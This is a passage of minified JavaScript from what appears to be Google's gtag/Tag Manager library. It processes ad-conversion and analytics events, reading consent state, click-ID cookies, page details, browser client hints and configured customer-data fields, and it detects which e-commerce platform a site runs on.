var xI=function(a){T(a,Q.C.Rm)||W(a,Q.C.Ea,!1)},yI=function(a){var b=T(a,Q.C.da),c=Sn(vI),d=T(a,Q.C.ja),e=Ou(a,K.m.pe),f=T(a,Q.C.Hm);switch(b){case L.O.Ha:!f&&e&&xI(a);a.eventName===K.m.na&&W(a,Q.C.Ea,!0);break;case L.O.Mb:case L.O.Bb:if(!c||d||!f&&e)a.isAborted=!0;break;case L.O.Zb:c||(a.isAborted=!0);!f&&e||xI(a);T(a,Q.C.gd)||(a.isAborted=!0);a.eventName!==K.m.na||M(a.F,K.m.Mk)!==!1&&M(a.F,K.m.xd)!==!1||W(a,Q.C.Ea,!0);break;case L.O.Ja:N(448)&&a.eventName!==K.m.uc&&T(a,Q.C.Ic)&&(a.isAborted=!0),
N(453)&&a.target.ids[qo[1]]&&M(a.F,K.m.Rg)!==!0&&(a.isAborted=!0)}};var zI=function(a){var b;if(a.eventName!=="gtag.config"&&T(a,Q.C.Jm))switch(T(a,Q.C.da)){case L.O.Bb:b=97;N(223)?W(a,Q.C.Ea,!1):xI(a);break;case L.O.Mb:b=98;N(223)?W(a,Q.C.Ea,!1):xI(a);break;case L.O.Ha:b=99}!T(a,Q.C.Ea)&&b&&P(b);T(a,Q.C.Ea)===!0&&(a.isAborted=!0)};var AI=function(a){if(!T(a,Q.C.ja)){var b=M(a.F,K.m.eb)||{},c=M(a.F,K.m.Jb),d=T(a,Q.C.ce),e=T(a,Q.C.Ta),f=T(a,Q.C.Xc),g={Ne:d,Re:b,Ye:c,Sa:e,F:a.F,Ve:f,Zn:M(a.F,K.m.Pa)},h=T(a,Q.C.Ba);Nu(g,h);var l={gj:!1,Ve:f,targetId:a.target.id,F:a.F,Zc:d?h:void 0,Nh:d,pn:Ou(a,K.m.jh),pj:Ou(a,K.m.Oc),lj:Ou(a,K.m.Mc),tj:Ou(a,K.m.vd)};Ey(l);a.isAborted=!0}};function BI(){return Oq(7)&&Oq(9)&&Oq(10)};function GI(a){if(N(10))return;var b=Hj()||!!Jj(a.F);N(431)&&(b=fg(50)||!!Jj(a.F));if(b)return;$x();};var HI=function(a){GI(a)};
var II=function(a){if(!T(a,Q.C.Ea)&&!a.isAborted)if(T(a,Q.C.da)!==L.O.Ha)T(a,Q.C.lm)&&X(a,K.m.zh,"1"),zy(a);else{var b=T(a,Q.C.Qa),c=Ou(a,K.m.Lb),d=fg(47)&&Sn(vI)&&T(a,Q.C.gd)&&tF(a,"ccd_enable_cm",!1);d&&(N(252)&&(W(a,Q.C.Qa),X(a,K.m.Lb)),W(a,Q.C.Gd,!1),X(a,K.m.zh,"1"));var e=qr(mr);W(a,Q.C.ym,e);for(var f,g=[],h=m(pr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.hb];if(p===void 0||p<n.zg)break;g.push(p.toString())}(f=g.join("~"))&&X(a,"_&gcl_ctr",f);zy(a);if(T(a,Q.C.pb)&&Sn(vI)){var q=uF(a);
W(q,Q.C.da,L.O.Ed);W(q,Q.C.Tf,!0);zy(q)}if(T(a,Q.C.Qi)){var r=uF(a);W(r,Q.C.da,L.O.be);W(r,Q.C.Tf,!0);zy(r)}if(Dj()&&N(148)&&Sn(vI)){var u=uF(a);W(u,Q.C.da,L.O.Ie);W(u,Q.C.Tf,!0);zy(u)}if(d){var t=uF(a);X(t,K.m.zh,"2");W(t,Q.C.Gd,!0);W(t,Q.C.Qa,b);X(t,K.m.Lb,c);W(t,Q.C.Ee,!0);W(t,Q.C.Tf,!0);zy(t)}}};var JI=function(a){var b=T(a,Q.C.da)===L.O.Ha;if(!b||a.eventName===K.m.Eb||a.F.isGtmEvent)a.copyToHitData(K.m.qa),b&&(a.copyToHitData(K.m.nf),a.copyToHitData(K.m.kf),a.copyToHitData(K.m.lf),a.copyToHitData(K.m.jf),X(a,K.m.gi,K.m.Eb),N(113)&&(a.copyToHitData(K.m.Bc),a.copyToHitData(K.m.zc),a.copyToHitData(K.m.Ac)))};var KI=function(){var a=Cc&&Cc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function LI(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var MI=function(a){Sn(K.m.Z)&&(w._gtmpcm===!0||KI()?X(a,K.m.nd,"2"):LI()&&X(a,K.m.nd,"1"));(Ic()||Kc())&&W(a,Q.C.pb,!0);Ic()||Kc()||W(a,Q.C.Ii,!0);W(a,Q.C.Le,T(a,Q.C.Xc)&&!Sn(vI));T(a,Q.C.ja)&&X(a,K.m.ja,!0);a.F.eventMetadata[Q.C.Fd]&&X(a,K.m.jm,!0)};var NI=function(a){a.copyToHitData(K.m.Ca);a.copyToHitData(K.m.Da);a.copyToHitData(K.m.lb);T(a,Q.C.pb)?X(a,K.m.Ei,"www.google.com"):X(a,K.m.Ei,"www.googleadservices.com");var b=M(a.F,K.m.Xb);b!==!0&&b!==!1||X(a,K.m.Xb,b)};var OI=function(a){var b=a.target.ids[qo[0]];if(b){X(a,K.m.ii,b);var c=a.target.ids[qo[1]];c&&X(a,K.m.pe,c);M(a.F,K.m.Rg)===!0&&W(a,Q.C.Hm,!0)}else a.isAborted=!0};var PI=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},RI=function(a){if(!T(a,Q.C.ja)){var b=Ou(a,K.m.vd),c=M(a.F,K.m.ya);c||(c=b===1?w.top.location.href:w.location.href);X(a,K.m.ya,PI(c));a.copyToHitData(K.m.Xa,A.referrer);X(a,K.m.Ib,QI());a.copyToHitData(K.m.mb);var d=MF();X(a,K.m.Tc,d.width+"x"+d.height);var e=hq(),f=fq(e);f.url&&c!==f.url&&X(a,K.m.ui,PI(f.url))}};
var QI=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&rj(a.substring(0,b))===void 0;)b--;return rj(a.substring(0,b))||""};function SI(a){W(a,Q.C.Ea,!0);W(a,Q.C.fb,Hb());W(a,Q.C.Rm,a.F.eventMetadata[Q.C.Ea])};var TI=function(a){N(47)&&(a.copyToHitData(K.m.Vg),a.copyToHitData(K.m.Wg),a.copyToHitData(K.m.Ug))};var UI=function(a){if(N(443)&&Sn(vI)){var b=T(a,Q.C.Qa);if(Wv(b)){var c=T(a,Q.C.Ba),d=T(a,Q.C.aj)||Lv(c);X(a,K.m.nb,d)}}};var VI=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(qb(c))try{var d=Number(c());isNaN(d)||X(a,K.m.fl,d)}catch(e){}}};var WI=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.Bd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Kc);a.copyToHitData(K.m.sd)};var XI=function(a){if(Sn(K.m.Z)){a.copyToHitData(K.m.Pa);var b=mm(im.aa.Nm);if(b===void 0)lm(im.aa.Om,!0);else{var c=mm(im.aa.Ch);X(a,K.m.If,c+"."+b)}}};
var dJ=function(a,b){if(a&&(sb(a)&&(a=oo(a)),a)){var c=void 0,d=!1,e=M(b,K.m.op);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=oo(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=M(b,K.m.rl),l;if(h){l=Array.isArray(h)?h:[h];var n=M(b,K.m.pl),p=M(b,K.m.ql),q=M(b,K.m.sl),r=mn(M(b,K.m.np)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c){var x=c,y=l[v],z=r,C=b,E={Rd:u,options:q};P(21);if(y&&
z){E=E||{};for(var H={countryNameCode:z,destinationNumber:y,retrievalTime:Gb()},I=0;I<x.length;I++){var O=x[I];YI[O.id]||(O&&O.prefix==="AW"&&!H.adData&&O.ids.length>=2?(H.adData={ak:O.ids[qo[0]],cl:O.ids[qo[1]]},ZI(H.adData,C),YI[O.id]=!0):O&&O.prefix==="UA"&&!H.gaData&&(H.gaData={gaWpid:O.destinationId},YI[O.id]=!0))}(H.gaData||H.adData)&&$I(aJ,E,void 0,C)(E.Rd,H,E.options)}}else if(a.prefix==="AW"&&a.ids[qo[1]]){var ea=a.ids[qo[0]],ba=a.ids[qo[1]],U=l[v],R=b,ha={Rd:u,options:q};P(22);if(U){ha=
ha||{};var ka=$I(bJ,ha,ea,R),V={ak:ea,cl:ba};ha.Rd===void 0&&(V.autoreplace=U);ZI(V,R);ka(2,ha.Rd,V,U,0,Gb(),ha.options)}}else if(a.prefix==="UA"){var S=a.destinationId,ca=l[v],na={Rd:u};P(23);if(ca){na=na||{};var qa=$I(cJ,na,S),Fa={};na.Rd!==void 0?Fa.receiver=na.Rd:Fa.replace=ca;Fa.ga_wpid=S;Fa.destination=ca;qa(2,Gb(),Fa)}}}}}},ZI=function(a,b){a.dma=br();cr()&&(a.dmaCps=ar());Uq(b)?a.npa="0":a.npa="1"},$I=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Dn&&Vc(b.Dn),e[a.functionName];var f=
eJ();e[a.functionName]=f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||eJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);El({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},Ky("https://","http://",a.scriptUrl),b.Dn,b.Yt);return f},eJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},bJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},
cJ={functionName:"_gaPhoneImpl",idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},fJ={jo:ig(2),cq:"5"},aJ={functionName:"_googCallTrackingImpl",additionalQueues:[cJ.functionName,bJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(fJ.jo||fJ.cq)+".js"},YI={};var gJ=function(a){T(a,Q.C.ja)||dJ(a.target,a.F);a.isAborted=!0};var hJ=function(a){Sn(K.m.X)&&fv(a)};var iJ=function(a){var b=Sn(K.m.X)?bo.pscdl:"denied";b!=null&&X(a,K.m.Tg,b)};var jJ={};var kJ=function(a,b){var c=a.F;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ia);Rb(d)&&X(a,K.m.jh,Rb(d))}var e=c.getMergedValues(K.m.Ia,1,kn(Vp.D[K.m.Ia])),f=c.getMergedValues(K.m.Ia,2),g=Rb(pa(Object,"assign").call(Object,{},e,pa(Object,"assign").call(Object,{},jJ)),"."),h=Rb(f,".");g&&X(a,K.m.Oc,g);h&&X(a,K.m.Mc,h)};function lJ(a){var b=fA(!1);b&&a.mergeHitDataForKey(K.m.zb,{gtb:b})};var mJ={Na:{Wj:1,Sm:2,fn:3,gn:4,hn:5,Pm:6}};mJ.Na[mJ.Na.Wj]="ADOBE_COMMERCE";mJ.Na[mJ.Na.Sm]="SQUARESPACE";mJ.Na[mJ.Na.fn]="WOO_COMMERCE";mJ.Na[mJ.Na.gn]="WOO_COMMERCE_LEGACY";mJ.Na[mJ.Na.hn]="WORD_PRESS";mJ.Na[mJ.Na.Pm]="SHOPIFY";function nJ(a){var b=w;return rj(b.escape(b.atob(a)))}
function oJ(){try{if(!N(243))return[];var a=N(430);if(a){var b=mm(im.aa.Dm);if(Array.isArray(b))return b}zr("4");var c=[],d;a:{try{d=!!GF('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(mJ.Na.Wj);var e;a:{try{var f=nJ("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!GF('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(mJ.Na.Sm);var g;a:{if(N(425))try{var h=nJ("c2hvcGlmeS5jb20="),l=nJ("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!GF('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(mJ.Na.Pm);var n;a:{try{n=!!GF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(mJ.Na.gn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",u,t=((u=A.location)==null?void 0:u.origin)||"",v=nJ("LndvcmRwcmVzcy5jb20="),
x=nJ("Ly9zLncub3Jn");p=v&&x?Nb(r,v)||!!GF('[src^="'+t+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(mJ.Na.hn);var y;a:{try{y=!!GF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(mJ.Na.fn);Ar("4");kA&&a&&lm(im.aa.Dm,c);return c}catch(z){}return[]};function aK(a){if(N(425)&&T(a,Q.C.vm)){var b=a.mergeHitDataForKey,c=K.m.zb,d={};b.call(a,c,d)}};var bK="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function cK(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function dK(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=pa(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function eK(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function fK(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function gK(a){if(!fK(a))return null;var b=cK(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(bK).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var hK=function(a){var b={};b[K.m.Jf]=a.architecture;b[K.m.Kf]=a.bitness;a.fullVersionList&&(b[K.m.Lf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Mf]=a.mobile?"1":"0";b[K.m.Nf]=a.model;b[K.m.Of]=a.platform;b[K.m.Pf]=a.platformVersion;b[K.m.Qf]=a.wow64?"1":"0";return b},iK=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=dK(d);if(e)c(e);else{var f=eK(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.wg||(c.wg=!0,P(106),c(null,Error("Timeout")))},b);f.then(function(h){c.wg||(c.wg=!0,P(104),d.clearTimeout(g),c(h))}).catch(function(h){c.wg||(c.wg=!0,P(105),d.clearTimeout(g),c(null,h))})}else c(null)}},kK=function(){var a=w;if(fK(a)&&(jK=Hb(),!eK(a))){var b=gK(a);b&&(b.then(function(){P(95)}),b.catch(function(){P(96)}))}},jK;var lK=function(a){if(!fK(w))P(87);else if(jK!==void 0){P(85);var b=dK(w);if(b){if(b)for(var c=hK(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(a,f,c[f])}}else P(86)}};function mK(a,b){b=b===void 0?!1:b;var c=T(a,Q.C.eg),d=tF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;T(a,Q.C.ob)&&(f=T(a,Q.C.Ta)===ck());e&&f?W(a,Q.C.Wh,!0):(W(a,Q.C.Wh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=bk().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Uj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=ck()===n)}g||h?T(a,Q.C.Wh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var nK=function(a){var b=M(a.F,K.m.Qc),c=M(a.F,K.m.Pc);b&&!c?(a.eventName!==K.m.na&&a.eventName!==K.m.je&&P(131),a.isAborted=!0):!b&&c&&(P(132),a.isAborted=!0)};var oK=im.aa.Kp;var pK=function(a){var b;if(b=N(442)){var c;if(c=a.eventName===K.m.na){var d;var e=a.target.destinationId,f=mm(oK)||{};if(f[e])d=!1;else{var g=pa(Object,"assign").call(Object,{},f);g[e]=!0;lm(oK,g);d=!0}c=!d}b=c}b&&(a.isAborted=!0)};var rK=function(a){var b=qK[a.target.destinationId];if(!a.isAborted&&b)for(var c=wF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},sK=function(a,b){var c=qK[a];c||(c=qK[a]=[]);c.push(b)},qK={};var tK=function(a){rK(a);};var uK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,vK=/^www.googleadservices.com$/;function wK(a){a||(a=xK());return a.zs?!1:a.ir||a.jr||a.lr||a.kr||a.Pe||a.Ih||a.Sq||a.fc==="aw.ds"||N(235)&&a.fc==="aw.dv"||a.Wq?!0:!1}
function xK(){var a={},b=ps(!0);a.zs=!!b._up;var c=Tt(),d=vu();a.ir=c.aw!==void 0;a.jr=c.dc!==void 0;a.lr=c.wbraid!==void 0;a.kr=c.gbraid!==void 0;a.fc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Pe=d.Pe;a.Ih=d.Ih;var e=A.referrer?sj(yj(A.referrer),"host"):"";a.Wq=uK.test(e);a.Sq=vK.test(e);return a};function yK(){var a=w.__uspapi;if(qb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var zK=function(a){if(a.eventName===K.m.na||N(433))if(N(24)){var b=Sn(vI);W(a,Q.C.Le,M(a.F,K.m.Ma)!=null&&M(a.F,K.m.Ma)!==!1&&!b);var c=T(a,Q.C.rm),d=M(a.F,K.m.xb)!==!1,e=Lu(a);d||X(a,K.m.Sg,"1");var f=Bt(e.prefix),g=T(a,Q.C.ja)||T(a,Q.C.gg)||T(a,Q.C.Ke);!N(433)||c||g||X(a,"_&apvc","0");if(a.eventName===K.m.na&&!g){var h=M(a.F,K.m.Jb),l=M(a.F,K.m.eb)||{};Mu({Ne:d,Re:l,Ye:h,Zc:e});if(!c)if(tu(f))N(433)&&(W(a,Q.C.ae,!0),X(a,"_&apvc","1"));else if(!N(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&X(a,K.m.qh,a.target.destinationId);X(a,K.m.Nc,a.eventName);a.eventName===K.m.na&&X(a,K.m.Nc,K.m.uc);if(T(a,Q.C.ja))X(a,K.m.Nc,K.m.Bo),X(a,K.m.ja,"1");else if(T(a,Q.C.gg))X(a,K.m.Nc,K.m.Mo);else if(T(a,Q.C.Ke))X(a,K.m.Nc,K.m.Jo);else{var n=Tt();X(a,K.m.ld,n.gclid);X(a,K.m.rd,n.dclid);X(a,K.m.Kk,n.gclsrc);Ou(a,K.m.ld)||Ou(a,K.m.rd)||(X(a,K.m.oe,n.wbraid),X(a,K.m.ef,n.gbraid));X(a,K.m.Xa,Yt());X(a,K.m.ya,yu());if(Fc){var p=sj(yj(Fc),"host");p&&X(a,K.m.vl,p)}if(!T(a,Q.C.Ke)){var q=
vu();X(a,K.m.cf,q.Pe);X(a,K.m.df,q.un)}var r=xK();wK(r)&&X(a,K.m.xe,"1");X(a,K.m.Nk,Ay());ps(!1)._up==="1"&&X(a,K.m.il,"1")}Cm=!0;X(a,K.m.Ib);X(a,K.m.md);b&&(X(a,K.m.Ib,QI()),d&&(Ds(e),X(a,K.m.md,Bs[Es(e.prefix)])));X(a,K.m.vc);X(a,K.m.wb);if(!Ou(a,K.m.ld)&&!Ou(a,K.m.rd)&&dv(f)){var u=zt(e);u.length>0&&X(a,K.m.vc,u.join("."))}else if(!Ou(a,K.m.oe)&&b){var t=wt(f+"_aw");t.length>0&&X(a,K.m.wb,t.join("."))}X(a,K.m.nl,hd());a.F.isGtmEvent&&(a.F.D[K.m.Ub]=Vp.D[K.m.Ub]);Uq(a.F)?X(a,K.m.Jd,!1):X(a,K.m.Jd,
!0);W(a,Q.C.Vj,!0);var v=yK();v!==void 0&&X(a,K.m.Rf,v||"error");var x=Nq();x&&X(a,K.m.ve,x);var y=Mq();y&&X(a,K.m.ze,y);N(433)?T(a,Q.C.Ic)||W(a,Q.C.Ea,!1):W(a,Q.C.Ea,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var AK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Fb&&!a.F.isGtmEvent){var d=M(a.F,K.m.Bf);if(typeof d==="function"&&!T(a,Q.C.ja)){var e=String(M(a.F,K.m.Cf)),f=e;c[e]&&(f=c[e]);var g=Ou(a,f)||M(a.F,e);if(b){if(typeof d==="function")if(e===K.m.wb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.vp&&N(258)){var l,n={};Sn(vI)&&(n.auid=Ou(a,K.m.md));var p=xK();if(wK(p))n.gad_source=p.Pe,n.gad_campaignid=p.Ih,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Cc.userAgent;else{var q=T(a,Q.C.Ba);n.gad_source=bv(q.prefix).ng}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function BK(a){Nk&&(Cm=!0,a.eventName===K.m.na?Im(a.F,a.target.id):(T(a,Q.C.Ic)||(Fm[a.target.id]=!0),DA(T(a,Q.C.Ta))))};var CK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.uj===void 0?!1:f.uj;d=f.nj===void 0?!1:f.nj;e=f.xn===void 0?!1:f.xn;d||(a.F.isGtmEvent?T(a,Q.C.da)!==L.O.Ha&&a.eventName&&X(a,K.m.Nc,a.eventName):X(a,K.m.Nc,a.eventName));Ab(a.F.D,function(g,h){Hy[g]||c&&Xm[g]||e&&Jy[g]||X(a,g,h)})};var DK=function(a){if(N(433))for(var b=m([K.m.Ca,K.m.Da,K.m.lb,K.m.ye,K.m.qe,K.m.Bd,K.m.te,K.m.Kc,K.m.sd,K.m.Vg,K.m.Wg,K.m.Ug,K.m.nf,K.m.kf,K.m.lf,K.m.jf,K.m.gi,K.m.Bc,K.m.zc,K.m.Ac,K.m.mb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var EK=function(a){W(a,Q.C.fg,Il.ba.Wa)};var FK=function(a){if(T(a,Q.C.ce)&&Sn(vI)){var b=T(a,Q.C.Ba),c=T(a,Q.C.da)!==L.O.Zb&&T(a,Q.C.da)!==L.O.Mb&&T(a,Q.C.da)!==L.O.Bb&&a.eventName!==K.m.Fb;Ds(b,c);var d=Bs[Es(b.prefix)];N(454)&&d&&(ov(pv(),450,d),qv(450)&&Tj(450),ov(pv(),443,d),qv(443)&&Tj(443));X(a,K.m.md,d)}};var GK=function(a){W(a,Q.C.ce,M(a.F,K.m.xb)!==!1);W(a,Q.C.Ba,Lu(a));W(a,Q.C.Xc,M(a.F,K.m.Ma)!=null&&M(a.F,K.m.Ma)!==!1);W(a,Q.C.gd,Uq(a.F))};var HK={Cp:{Es:"cd",no:"ce",Fs:"cf",Gs:"cpf",Hs:"cu"}};var IK=function(a){var b=HK.Cp.no,c=M(a.F,K.m.yb);Ou(a,K.m.Vc)||X(a,K.m.Vc,{});Ou(a,K.m.Vc)[b]=c};function JK(a,b){b=b===void 0?!0:b;var c=ob(jb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(X(a,K.m.Ef,c),b&&mb())};var KK=function(a){var b=a.F.getMergedValues(K.m.zb);b&&a.mergeHitDataForKey(K.m.zb,b)};var LK=function(a,b){(b===void 0?0:b)&&tF(a,"google_ng")&&!Sm()?X(a,K.m.we,1):er()&&X(a,K.m.we,1)};var MK=function(a,b){var c=mq(b===void 0?!0:b);X(a,K.m.vd,c)};var NK=function(a){T(a,Q.C.gd)?X(a,K.m.Jd,"0"):X(a,K.m.Jd,"1")};var OK=function(a,b){if(b===void 0||b){var c=yK();c!==void 0&&X(a,K.m.Rf,c||"error")}var d=Nq();d&&X(a,K.m.ve,d);var e=Mq();e&&X(a,K.m.ze,e)};var PK=function(a){ps(!1)._up==="1"&&X(a,K.m.oi,"1")};
var QK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},RK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},SK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Mb(E,"#")&&!Mb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Mb(p,"dataLayer."))g=sp(p.substring(10)),
h=RK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=RK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(N(423)||HF))try{var u=IF(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push(Xc(u[t])||Fb(u[t].value));g=g.length===1?g[0]:g;h=RK(g,"c",f)}}catch(E){P(149)}if(N(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=sp(z);if(v!==void 0){x=RK(v,"d",z);break}}var C=g!==void 0;e[b]=QK(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},TK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var UK=function(a,b){b=b===void 0?!1:b;if(tF(a,"ccd_add_1p_data",!1)&&Sn(vI)){var c=a.F.R[K.m.El];if(td(c)&&c.enable_code){var d=M(a.F,K.m.Kb);if(d===null)W(a,Q.C.Zm,null);else if(c.enable_code&&td(d)&&(Qv(d),W(a,Q.C.Zm,d)),td(c.selectors)){var e={},f=Q.C.gq,g;var h=c.selectors,l=b?e:void 0,n=N(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=SK(p,"email",h.email,r,l)||q;q=SK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=SK(v,"first_name",u[t].first_name,x,l)||q;q=SK(v,"last_name",u[t].last_name,x,l)||q;q=SK(v,"street",u[t].street,x,l)||q;q=SK(v,"city",u[t].city,x,l)||q;q=SK(v,"region",u[t].region,x,l)||q;q=SK(v,"country",u[t].country,x,l)||q;q=SK(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;W(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.zb,C,E=[],H=Object.keys(TK),I=0;I<H.length;I++){var O=H[I],ea=TK[O],ba=void 0,
U=(ba=e[O])!=null?ba:"0";E.push(ea+"-"+U)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function VK(a){};
var WK=function(a){var b=function(f){kJ(f,!0)},c=function(f){UK(f,N(60))},d=function(f){N(433)&&CK(f,{uj:!0,nj:!0})},e=function(f){MK(f,!1)};switch(a){case L.O.kk:return[pK,SI,EK,mK,nK];case L.O.Ja:return[IK,LK,BK,MK,zK,d,yI,DK,XI,b,aK,KK,HI,tK,function(f){JK(f,!1)},lJ,II];case L.O.hk:return[BK,gJ];case L.O.Ha:return[LK,BK,GK,OI,MI,CK,yI,e,RI,XI,b,JI,WI,TI,VI,NI,NK,HI,OK,PK,uI,c,IK,iJ,KK,FK,AK,lK,tK,zI,wI,hJ,JK,VK,lJ,II];case L.O.wm:return[BK,GK,OI,yI,b,MK,AI,lJ,II];case L.O.Zb:return[LK,BK,GK,OI,
CK,yI,e,RI,XI,b,JI,VI,NI,NK,HI,OK,iJ,IK,KK,FK,lK,tK,zI,JK,lJ,II];case L.O.Mb:return[LK,BK,GK,OI,yI,XI,b,NK,HI,MK,uI,c,iJ,IK,KK,FK,lK,tK,zI,JK,lJ,II];case L.O.Bb:return[LK,BK,GK,OI,yI,XI,b,NK,HI,MK,uI,c,iJ,IK,KK,FK,lK,tK,zI,UI,JK,lJ,II];default:return[]}},XK=function(a){for(var b=WK(T(a,Q.C.da)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},YK=function(a,b){for(var c=new qF(b.target,b.eventName,b.F),d=m(Object.keys(b.D)),e=d.next();!e.done;e=d.next()){var f=e.value;X(c,f,Ou(b,f))}for(var g=m(Object.keys(b.metadata)),
